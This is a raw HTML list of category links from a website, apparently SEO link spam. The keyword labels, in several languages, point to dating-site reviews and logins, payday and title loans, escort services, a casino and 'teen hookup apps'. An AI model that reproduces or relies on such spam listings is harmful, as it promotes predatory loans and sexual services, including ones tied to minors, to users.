	<li class="cat-item cat-item-8431"><a href="https://simmsamm.com/category/rencontres-sapiosexuelles-dating-avis-2/">rencontres sapiosexuelles dating avis</a>
</li>
	<li class="cat-item cat-item-8434"><a href="https://simmsamm.com/category/rencontres-sobres-dating-avis-2/">rencontres sobres dating avis</a>
</li>
	<li class="cat-item cat-item-7975"><a href="https://simmsamm.com/category/rencontres-asexuees-visitors-2/">rencontres-asexuees visitors</a>
</li>
	<li class="cat-item cat-item-8506"><a href="https://simmsamm.com/category/rencontres-crossdresser-dating-2/">rencontres-crossdresser dating</a>
</li>
	<li class="cat-item cat-item-8166"><a href="https://simmsamm.com/category/rencontres-dans-la-quarantaine-visitors-2/">rencontres-dans-la-quarantaine visitors</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://simmsamm.com/category/rencontres-herpes-visitors/">rencontres-herpes visitors</a>
</li>
	<li class="cat-item cat-item-8235"><a href="https://simmsamm.com/category/rencontres-internationales-visitors-2/">rencontres-internationales visitors</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://simmsamm.com/category/rencontres-monoparentales-visitors/">rencontres-monoparentales visitors</a>
</li>
	<li class="cat-item cat-item-8279"><a href="https://simmsamm.com/category/rencontres-pays-visitors/">rencontres-pays visitors</a>
</li>
	<li class="cat-item cat-item-8294"><a href="https://simmsamm.com/category/rencontres-sapiosexuelles-visitors/">rencontres-sapiosexuelles visitors</a>
</li>
	<li class="cat-item cat-item-8299"><a href="https://simmsamm.com/category/rencontres-sikh-visitors/">rencontres-sikh visitors</a>
</li>
	<li class="cat-item cat-item-8317"><a href="https://simmsamm.com/category/rencontres-video-visitors/">rencontres-video visitors</a>
</li>
	<li class="cat-item cat-item-8322"><a href="https://simmsamm.com/category/rencontres-wiccan-visitors/">rencontres-wiccan visitors</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://simmsamm.com/category/requirements-for-a-payday-loan-2/">requirements for a payday loan</a>
</li>
	<li class="cat-item cat-item-8446"><a href="https://simmsamm.com/category/reveal-sitio-de-citas-2/">reveal sitio de citas</a>
</li>
	<li class="cat-item cat-item-7870"><a href="https://simmsamm.com/category/reveal-visitors-2/">Reveal visitors</a>
</li>
	<li class="cat-item cat-item-7158"><a href="https://simmsamm.com/category/reveal-inceleme-review-2/">reveal-inceleme review</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://simmsamm.com/category/review-2/">review</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://simmsamm.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://simmsamm.com/category/rhode-island-payday-loans-2/">Rhode Island payday loans</a>
</li>
	<li class="cat-item cat-item-7559"><a href="https://simmsamm.com/category/rich-boyfriends-official-website-2/">Rich Boyfriends official website</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://simmsamm.com/category/richmond-escort-services-2/">richmond escort services</a>
</li>
	<li class="cat-item cat-item-8554"><a href="https://simmsamm.com/category/richmond-escort-twitter-2/">richmond escort twitter</a>
</li>
	<li class="cat-item cat-item-8535"><a href="https://simmsamm.com/category/richmond-1-escort-index-2/">richmond-1 escort index</a>
</li>
	<li class="cat-item cat-item-8593"><a href="https://simmsamm.com/category/roku-casino/">Roku casino</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://simmsamm.com/category/romance-tale-sitio-de-citas-2/">romance tale sitio de citas</a>
</li>
	<li class="cat-item cat-item-8058"><a href="https://simmsamm.com/category/romancetale-iniciar-sesion-2/">RomanceTale iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7752"><a href="https://simmsamm.com/category/romancetale-reviews-2/">RomanceTale reviews</a>
</li>
	<li class="cat-item cat-item-8101"><a href="https://simmsamm.com/category/romancetale-username/">RomanceTale username</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://simmsamm.com/category/romancetale-visitors-2/">RomanceTale visitors</a>
</li>
	<li class="cat-item cat-item-7386"><a href="https://simmsamm.com/category/runners-dating-review-2/">runners-dating review</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://simmsamm.com/category/russian-dating-singleseiten-2/">Russian Dating Singleseiten</a>
</li>
	<li class="cat-item cat-item-7377"><a href="https://simmsamm.com/category/russiancupid-cs-reviews-2/">russiancupid cs reviews</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://simmsamm.com/category/russiancupid-review-2/">russiancupid review</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://simmsamm.com/category/russiancupid-reviews/">RussianCupid reviews</a>
</li>
	<li class="cat-item cat-item-7166"><a href="https://simmsamm.com/category/russiancupid-inceleme-review-2/">russiancupid-inceleme review</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://simmsamm.com/category/russische-datierung-visitors-2/">russische-datierung visitors</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://simmsamm.com/category/sadist-and-masochist-official-website-2/">Sadist And Masochist official website</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://simmsamm.com/category/safe-online-payday-loans-2/">safe online payday loans</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://simmsamm.com/category/safe-online-title-loans-2/">safe online title loans</a>
</li>
	<li class="cat-item cat-item-7170"><a href="https://simmsamm.com/category/salams-inceleme-review-2/">salams-inceleme review</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://simmsamm.com/category/same-day-payday-loan-2/">same day payday loan</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://simmsamm.com/category/same-day-payday-loan-online-2/">same day payday loan online</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://simmsamm.com/category/same-day-title-loan-online-2/">same day title loan online</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://simmsamm.com/category/same-day-title-loans-2/">same day title loans</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://simmsamm.com/category/sameday-payday-loans-online-2/">Sameday Payday Loans Online</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://simmsamm.com/category/sameday-title-loans-online-2/">sameday title loans online</a>
</li>
	<li class="cat-item cat-item-7281"><a href="https://simmsamm.com/category/sapiosexual-dating-sites/">sapiosexual dating sites</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://simmsamm.com/category/sapiosexualni-seznamka-reddit-2/">sapiosexualni seznamka reddit</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://simmsamm.com/category/say-allo-official-website-2/">Say Allo official website</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://simmsamm.com/category/schwul-dating-kostenlos-2/">Schwul-Dating kostenlos</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://simmsamm.com/category/scruff-review-2/">scruff review</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://simmsamm.com/category/scruff-reviews/">scruff reviews</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://simmsamm.com/category/scruff-visitors-2/">scruff visitors</a>
</li>
	<li class="cat-item cat-item-8574"><a href="https://simmsamm.com/category/sdc-inceleme-visitors-2/">sdc-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://simmsamm.com/category/search-2/">search</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://simmsamm.com/category/secured-personal-loans/">secured personal loans</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://simmsamm.com/category/seeking-arrangement-appli-datemyage/">Seeking Arrangement appli datemyage</a>
</li>
	<li class="cat-item cat-item-8105"><a href="https://simmsamm.com/category/seeking-arrangement-internet-2/">SEEKING ARRANGEMENT internet</a>
</li>
	<li class="cat-item cat-item-7816"><a href="https://simmsamm.com/category/seekingarragement-reviews-2/">seekingarragement reviews</a>
</li>
	<li class="cat-item cat-item-7247"><a href="https://simmsamm.com/category/seekingarragement-visitors/">seekingarragement visitors</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://simmsamm.com/category/seekingarrangement-review-2/">seekingarrangement review</a>
</li>
	<li class="cat-item cat-item-7679"><a href="https://simmsamm.com/category/selfiebbws-com-official-website-2/">Selfiebbws.com official website</a>
</li>
	<li class="cat-item cat-item-8496"><a href="https://simmsamm.com/category/senior-dating-review-2/">Senior Dating review</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://simmsamm.com/category/senior-friend-finder-visitors-2/">Senior Friend Finder visitors</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://simmsamm.com/category/senior-match-appli-datemyage/">Senior Match appli datemyage</a>
</li>
	<li class="cat-item cat-item-8114"><a href="https://simmsamm.com/category/senior-match-promo-kod-2/">Senior Match promo kod</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://simmsamm.com/category/senior-match-visitors-2/">Senior Match visitors</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://simmsamm.com/category/senior-sizzle-review/">Senior Sizzle review</a>
</li>
	<li class="cat-item cat-item-7894"><a href="https://simmsamm.com/category/senior-sizzle-reviews-2/">senior sizzle reviews</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://simmsamm.com/category/senior-sizzle-visitors-2/">Senior Sizzle visitors</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://simmsamm.com/category/senior-chat-room-review-2/">senior-chat-room review</a>
</li>
	<li class="cat-item cat-item-8568"><a href="https://simmsamm.com/category/seniorblackpeoplemeet-dating-recontre-2/">seniorblackpeoplemeet dating recontre</a>
</li>
	<li class="cat-item cat-item-7843"><a href="https://simmsamm.com/category/seniorblackpeoplemeet-review-2/">SeniorBlackPeopleMeet review</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://simmsamm.com/category/seniordates-net-dating-after-50-2/">seniordates.net dating after 50</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://simmsamm.com/category/seniordates-net-free-adult-dating-2/">seniordates.net free adult dating</a>
</li>
	<li class="cat-item cat-item-8571"><a href="https://simmsamm.com/category/seniorpeoplemeet-dating-recontre-2/">Seniorpeoplemeet dating recontre</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://simmsamm.com/category/seniorpeoplemeet-review-2/">seniorpeoplemeet review</a>
</li>
	<li class="cat-item cat-item-7854"><a href="https://simmsamm.com/category/seniorpeoplemeet-reviews-2/">seniorpeoplemeet reviews</a>
</li>
	<li class="cat-item cat-item-7897"><a href="https://simmsamm.com/category/seniorpeoplemeet-visitors-2/">seniorpeoplemeet visitors</a>
</li>
	<li class="cat-item cat-item-8342"><a href="https://simmsamm.com/category/sesso-occasionale-visitors/">sesso-occasionale visitors</a>
</li>
	<li class="cat-item cat-item-7375"><a href="https://simmsamm.com/category/sex-match-org-dating-after-50-2/">sex-match.org dating after 50</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://simmsamm.com/category/sexe-occasionnel-visitors/">sexe-occasionnel visitors</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://simmsamm.com/category/sexfinder-review-2/">Sexfinder review</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://simmsamm.com/category/sexfinder-reviews-2/">Sexfinder reviews</a>
</li>
	<li class="cat-item cat-item-8529"><a href="https://simmsamm.com/category/sexfinder-sitio-de-citas-2/">sexfinder sitio de citas</a>
</li>
	<li class="cat-item cat-item-8038"><a href="https://simmsamm.com/category/seznamovaci-aplikace-reddit-2/">seznamovaci aplikace reddit</a>
</li>
	<li class="cat-item cat-item-7321"><a href="https://simmsamm.com/category/shagle-online-dating/">shagle online dating</a>
</li>
	<li class="cat-item cat-item-7877"><a href="https://simmsamm.com/category/shagle-review-2/">Shagle review</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://simmsamm.com/category/shagle-reviews-2/">Shagle reviews</a>
</li>
	<li class="cat-item cat-item-8565"><a href="https://simmsamm.com/category/shagle-sitio-de-citas-2/">shagle sitio de citas</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://simmsamm.com/category/short-term-payday-loans-2/">short term payday loans</a>
</li>
	<li class="cat-item cat-item-7756"><a href="https://simmsamm.com/category/shy-passions-official-website-2/">Shy Passions official website</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://simmsamm.com/category/sign-in-2/">sign in</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://simmsamm.com/category/sign-up-2/">sign up</a>
</li>
	<li class="cat-item cat-item-8428"><a href="https://simmsamm.com/category/silverdaddies-420-dating-2/">silverdaddies 420 dating</a>
</li>
	<li class="cat-item cat-item-7615"><a href="https://simmsamm.com/category/silverdaddies-appli-datemyage/">Silverdaddies appli datemyage</a>
</li>
	<li class="cat-item cat-item-7149"><a href="https://simmsamm.com/category/silverdaddies-kostenlos-2/">SilverDaddies kostenlos</a>
</li>
	<li class="cat-item cat-item-8331"><a href="https://simmsamm.com/category/silverdaddies-online-dating-2/">silverdaddies online dating</a>
</li>
	<li class="cat-item cat-item-7883"><a href="https://simmsamm.com/category/silverdaddy-review-2/">SilverDaddy review</a>
</li>
	<li class="cat-item cat-item-8188"><a href="https://simmsamm.com/category/silverdaddy-username/">SilverDaddy username</a>
</li>
	<li class="cat-item cat-item-7910"><a href="https://simmsamm.com/category/silverdaddy-visitors-2/">SilverDaddy visitors</a>
</li>
	<li class="cat-item cat-item-8096"><a href="https://simmsamm.com/category/silversingles-iniciar-sesion-2/">silversingles iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8156"><a href="https://simmsamm.com/category/silversingles-internet-2/">silversingles internet</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://simmsamm.com/category/silversingles-visitors-2/">silversingles visitors</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://simmsamm.com/category/singapore-chat-room-review-2/">singapore-chat-room review</a>
</li>
	<li class="cat-item cat-item-8098"><a href="https://simmsamm.com/category/single-muslim-iniciar-sesion-2/">Single Muslim iniciar sesion</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://simmsamm.com/category/single-muslim-review-2/">Single Muslim review</a>
</li>
	<li class="cat-item cat-item-7350"><a href="https://simmsamm.com/category/single-parent-dating-dating/">single parent dating dating</a>
</li>
	<li class="cat-item cat-item-8541"><a href="https://simmsamm.com/category/single-parent-dating-review-2/">Single Parent Dating review</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://simmsamm.com/category/singleparentmeet-adult-dating/">singleparentmeet adult dating</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://simmsamm.com/category/singleparentmeet-app-di-incontri-2/">singleparentmeet app di incontri</a>
</li>
	<li class="cat-item cat-item-8106"><a href="https://simmsamm.com/category/singleparentmeet-iniciar-sesion-2/">singleparentmeet iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8482"><a href="https://simmsamm.com/category/sites-bdsm-dating-avis-2/">sites bdsm dating avis</a>
</li>
	<li class="cat-item cat-item-8586"><a href="https://simmsamm.com/category/sites-de-rencontres-latines-dating-avis-2/">sites de rencontres latines dating avis</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://simmsamm.com/category/sites-de-rencontre-age-gap-visitors/">sites-de-rencontre-age-gap visitors</a>
</li>
	<li class="cat-item cat-item-8452"><a href="https://simmsamm.com/category/sites-de-rencontre-juifs-visitors-2/">sites-de-rencontre-juifs visitors</a>
</li>
	<li class="cat-item cat-item-7147"><a href="https://simmsamm.com/category/sites-de-rencontre-sur-les-reseaux-sociaux-review/">sites-de-rencontre-sur-les-reseaux-sociaux review</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://simmsamm.com/category/sites-de-rencontre-sur-les-reseaux-sociaux/">sites-de-rencontre-sur-les-reseaux-sociaux visitors</a>
</li>
	<li class="cat-item cat-item-8476"><a href="https://simmsamm.com/category/sites-de-rencontres-catholiques-visitors/">sites-de-rencontres-catholiques visitors</a>
</li>
	<li class="cat-item cat-item-8489"><a href="https://simmsamm.com/category/sites-de-rencontres-latines-visitors/">sites-de-rencontres-latines visitors</a>
</li>
	<li class="cat-item cat-item-8520"><a href="https://simmsamm.com/category/sites-de-sexe-visitors/">sites-de-sexe visitors</a>
</li>
	<li class="cat-item cat-item-7161"><a href="https://simmsamm.com/category/sites-echangistes-review/">sites-echangistes review</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://simmsamm.com/category/sites-sugar-daddy-review/">sites-sugar-daddy review</a>
</li>
	<li class="cat-item cat-item-8528"><a href="https://simmsamm.com/category/sites-sugar-momma-visitors/">sites-sugar-momma visitors</a>
</li>
	<li class="cat-item cat-item-7385"><a href="https://simmsamm.com/category/siti-di-incontri-africani-visitatori-2/">Siti Di Incontri Africani visitatori</a>
</li>
	<li class="cat-item cat-item-7395"><a href="https://simmsamm.com/category/siti-di-incontri-europei-visitatori-2/">Siti Di Incontri Europei visitatori</a>
</li>
	<li class="cat-item cat-item-7405"><a href="https://simmsamm.com/category/siti-di-incontri-musulmani-visitatori-2/">Siti Di Incontri Musulmani visitatori</a>
</li>
	<li class="cat-item cat-item-8544"><a href="https://simmsamm.com/category/siti-di-incontri-asiatici-visitors/">siti-di-incontri-asiatici visitors</a>
</li>
	<li class="cat-item cat-item-8581"><a href="https://simmsamm.com/category/sitios-de-citas-judios-cupones-2/">Sitios De Citas Judios cupones</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://simmsamm.com/category/sitios-de-citas-musulmanes-fechado-2/">Sitios De Citas Musulmanes Fechado</a>
</li>
	<li class="cat-item cat-item-7584"><a href="https://simmsamm.com/category/skout-fr-sito-di-incontri-2/">skout fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-8406"><a href="https://simmsamm.com/category/skout-username/">Skout username</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://simmsamm.com/category/small-installment-loans-2/">small installment loans</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://simmsamm.com/category/small-payday-loans-online-2/">small payday loans online</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://simmsamm.com/category/small-title-loans-2/">small title loans</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://simmsamm.com/category/smcommunity-kostenlos-2/">SMCommunity kostenlos</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://simmsamm.com/category/smooch-iniciar-sesion-2/">Smooch iniciar sesion</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://simmsamm.com/category/smooch-visitors-2/">Smooch visitors</a>
</li>
	<li class="cat-item cat-item-7116"><a href="https://simmsamm.com/category/smore-dating/">smore dating</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://simmsamm.com/category/smore-review/">smore review</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://simmsamm.com/category/snapsext-review-2/">snapsext review</a>
</li>
	<li class="cat-item cat-item-8557"><a href="https://simmsamm.com/category/sober-dating-service-2/">Sober Dating service</a>
</li>
	<li class="cat-item cat-item-8604"><a href="https://simmsamm.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-8596"><a href="https://simmsamm.com/category/software-development/">Software development</a>
</li>
	<li class="cat-item cat-item-8115"><a href="https://simmsamm.com/category/soulsingles-iniciar-sesion-2/">SoulSingles iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7940"><a href="https://simmsamm.com/category/soulsingles-official-website-2/">SoulSingles official website</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://simmsamm.com/category/soulsingles-visitors-2/">SoulSingles visitors</a>
</li>
	<li class="cat-item cat-item-7945"><a href="https://simmsamm.com/category/soulswipe-official-website-2/">SoulSwipe official website</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://simmsamm.com/category/south-carolina-installment-loan/">South Carolina installment loan</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://simmsamm.com/category/south-carolina-camden-payday-loans-2/">South Carolina_Camden payday loans</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://simmsamm.com/category/south-dakota-installment-loan/">South Dakota installment loan</a>
</li>
	<li class="cat-item cat-item-7460"><a href="https://simmsamm.com/category/south-dakota-payday-loans/">South Dakota payday loans</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://simmsamm.com/category/south-dakota-dating-review-2/">south-dakota-dating review</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://simmsamm.com/category/south-korean-dating-review-2/">south-korean-dating review</a>
</li>
	<li class="cat-item cat-item-7556"><a href="https://simmsamm.com/category/spanking-sites-veux-des-avis-2/">Spanking Sites veux des avis</a>
</li>
	<li class="cat-item cat-item-8443"><a href="https://simmsamm.com/category/sparky-username/">Sparky username</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://simmsamm.com/category/spdate-appli-datemyage/">Spdate appli datemyage</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://simmsamm.com/category/spdate-inceleme-review-2/">spdate-inceleme review</a>
</li>
	<li class="cat-item cat-item-7561"><a href="https://simmsamm.com/category/spiritual-dating-sites-veux-des-avis-2/">Spiritual Dating Sites veux des avis</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://simmsamm.com/category/spiritual-singles-review-2/">Spiritual Singles review</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://simmsamm.com/category/spiritual-singles-visitors/">Spiritual Singles visitors</a>
</li>
	<li class="cat-item cat-item-7567"><a href="https://simmsamm.com/category/sports-dating-sites-voglio-le-recensioni-del-sito-2/">Sports Dating Sites voglio le recensioni del sito</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://simmsamm.com/category/squirt-online-dating/">squirt online dating</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://simmsamm.com/category/squirt-visitors-2/">Squirt visitors</a>
</li>
	<li class="cat-item cat-item-7982"><a href="https://simmsamm.com/category/squirt-org-official-website-2/">Squirt.org official website</a>
</li>
	<li class="cat-item cat-item-8497"><a href="https://simmsamm.com/category/straight-dating-wil-site-2/">Straight Dating wil site</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://simmsamm.com/category/student-payday-loans-2/">Student Payday Loans</a>
</li>
	<li class="cat-item cat-item-7926"><a href="https://simmsamm.com/category/sudy-review-2/">sudy review</a>
</li>
	<li class="cat-item cat-item-8035"><a href="https://simmsamm.com/category/sugar-daddy-dating-app-official-website-2/">Sugar Daddy Dating App official website</a>
</li>
	<li class="cat-item cat-item-7547"><a href="https://simmsamm.com/category/sugar-momma-sites-dating/">sugar momma sites dating</a>
</li>
	<li class="cat-item cat-item-7290"><a href="https://simmsamm.com/category/sugar-daddies-app/">sugar-daddies app</a>
</li>
	<li class="cat-item cat-item-7391"><a href="https://simmsamm.com/category/sugar-daddies-free-app/">sugar-daddies free app</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://simmsamm.com/category/sugar-daddies-login/">sugar-daddies login</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://simmsamm.com/category/sugar-daddies-mobile/">sugar-daddies mobile</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://simmsamm.com/category/sugar-daddies-promo-code/">sugar-daddies promo code</a>
</li>
	<li class="cat-item cat-item-7315"><a href="https://simmsamm.com/category/sugar-daddies-reddit/">sugar-daddies reddit</a>
</li>
	<li class="cat-item cat-item-7618"><a href="https://simmsamm.com/category/sugar-daddies-reviews/">sugar-daddies reviews</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://simmsamm.com/category/sugar-daddies-uk-dating-2/">sugar-daddies-uk dating</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://simmsamm.com/category/sugar-daddies-uk-sheffield-best-sugar-daddy-2/">sugar-daddies-uk+sheffield best sugar daddy websites</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://simmsamm.com/category/sugar-daddies-usa-dating/">sugar-daddies-usa dating</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://simmsamm.com/category/sugar-daddies-usa-dating-apps/">sugar-daddies-usa dating apps</a>
</li>
	<li class="cat-item cat-item-7552"><a href="https://simmsamm.com/category/sugar-daddies-usa-dating-site/">sugar-daddies-usa dating site</a>
</li>
	<li class="cat-item cat-item-7805"><a href="https://simmsamm.com/category/sugar-daddies-usa-login/">sugar-daddies-usa login</a>
</li>
	<li class="cat-item cat-item-7817"><a href="https://simmsamm.com/category/sugar-daddies-usa-mobile/">sugar-daddies-usa mobile</a>
</li>
	<li class="cat-item cat-item-7132"><a href="https://simmsamm.com/category/sugar-daddies-usa-phone-number/">sugar-daddies-usa phone number</a>
</li>
	<li class="cat-item cat-item-7602"><a href="https://simmsamm.com/category/sugar-daddies-usa-sign-in-2/">sugar-daddies-usa sign in</a>
</li>
	<li class="cat-item cat-item-7640"><a href="https://simmsamm.com/category/sugar-daddies-usa-la-best-sugar-daddy-websites-2/">sugar-daddies-usa+la best sugar daddy websites</a>
</li>
	<li class="cat-item cat-item-7673"><a href="https://simmsamm.com/category/sugar-daddies-usa-ny-best-sugar-daddy-websites-2/">sugar-daddies-usa+ny best sugar daddy websites</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://simmsamm.com/category/sugar-daddies-usa-tx-houston-best-sugar-daddy-2/">sugar-daddies-usa+tx+houston best sugar daddy websites</a>
</li>
	<li class="cat-item cat-item-8045"><a href="https://simmsamm.com/category/sugarbook-official-website-2/">SugarBook official website</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://simmsamm.com/category/sugarbook-review-2/">sugarbook review</a>
</li>
	<li class="cat-item cat-item-8262"><a href="https://simmsamm.com/category/sugardaddie-internet-2/">sugardaddie internet</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://simmsamm.com/category/sugardaddie-review-2/">sugardaddie review</a>
</li>
	<li class="cat-item cat-item-8522"><a href="https://simmsamm.com/category/sugardaddie-username/">sugardaddie username</a>
</li>
	<li class="cat-item cat-item-7967"><a href="https://simmsamm.com/category/sugardaddyforme-adult-dating-2/">SugarDaddyForMe adult dating</a>
</li>
	<li class="cat-item cat-item-7672"><a href="https://simmsamm.com/category/sugardaddyforme-fr-sito-di-incontri-2/">sugardaddyforme fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-7951"><a href="https://simmsamm.com/category/sugardaddyforme-review-2/">sugardaddyforme review</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://simmsamm.com/category/sugardaddyforme-visitatori-2/">SugarDaddyForMe visitatori</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://simmsamm.com/category/sugardaddymeet-adult-dating-2/">sugardaddymeet adult dating</a>
</li>
	<li class="cat-item cat-item-8149"><a href="https://simmsamm.com/category/sugardaddymeet-promo-kod-2/">Sugardaddymeet promo kod</a>
</li>
	<li class="cat-item cat-item-8062"><a href="https://simmsamm.com/category/superdate-official-website-2/">SuperDate official website</a>
</li>
	<li class="cat-item cat-item-7635"><a href="https://simmsamm.com/category/surgeon-dating-review-2/">surgeon-dating review</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://simmsamm.com/category/swapfinder-meezingen/">swapfinder meezingen</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://simmsamm.com/category/swapfinder-review/">swapfinder review</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://simmsamm.com/category/swapfinder-visitors-2/">swapfinder visitors</a>
</li>
	<li class="cat-item cat-item-7439"><a href="https://simmsamm.com/category/sweet-discreet-cs-reviews-2/">sweet discreet cs reviews</a>
</li>
	<li class="cat-item cat-item-8084"><a href="https://simmsamm.com/category/sweet-pea-reviews-2/">Sweet Pea reviews</a>
</li>
	<li class="cat-item cat-item-8560"><a href="https://simmsamm.com/category/sweet-pea-username/">Sweet Pea username</a>
</li>
	<li class="cat-item cat-item-8008"><a href="https://simmsamm.com/category/sweet-pea-visitors-2/">Sweet Pea visitors</a>
</li>
	<li class="cat-item cat-item-7991"><a href="https://simmsamm.com/category/swinging-heaven-adult-dating-2/">Swinging Heaven adult dating</a>
</li>
	<li class="cat-item cat-item-7266"><a href="https://simmsamm.com/category/swinging-heaven-gratis-2/">Swinging heaven gratis</a>
</li>
	<li class="cat-item cat-item-8150"><a href="https://simmsamm.com/category/swingingheaven-iniciar-sesion-2/">SwingingHeaven iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7857"><a href="https://simmsamm.com/category/swingingheaven-visitors-2/">SwingingHeaven visitors</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://simmsamm.com/category/swinglifestyle-review/">swinglifestyle review</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://simmsamm.com/category/swinglifestyle-visitors/">swinglifestyle visitors</a>
</li>
	<li class="cat-item cat-item-8021"><a href="https://simmsamm.com/category/swingtowns-adult-dating-2/">swingtowns adult dating</a>
</li>
	<li class="cat-item cat-item-8140"><a href="https://simmsamm.com/category/swoop-reviews-2/">SWOOP reviews</a>
</li>
	<li class="cat-item cat-item-8144"><a href="https://simmsamm.com/category/tagged-review-2/">Tagged review</a>
</li>
	<li class="cat-item cat-item-8047"><a href="https://simmsamm.com/category/tagged-visitors-2/">Tagged visitors</a>
</li>
	<li class="cat-item cat-item-7740"><a href="https://simmsamm.com/category/taimi-fr-sito-di-incontri-2/">taimi fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-7546"><a href="https://simmsamm.com/category/taimi-meezingen/">taimi meezingen</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://simmsamm.com/category/talkwithstranger-review-2/">talkwithstranger review</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://simmsamm.com/category/tantan-review/">tantan review</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://simmsamm.com/category/tantan-visitors-2/">Tantan visitors</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://simmsamm.com/category/tastebuds-dating/">tastebuds dating</a>
</li>
	<li class="cat-item cat-item-8282"><a href="https://simmsamm.com/category/teen-hookup-apps-link-2/">teen hookup apps link</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://simmsamm.com/category/teen-hookup-apps-review-2/">Teen Hookup Apps review</a>
</li>
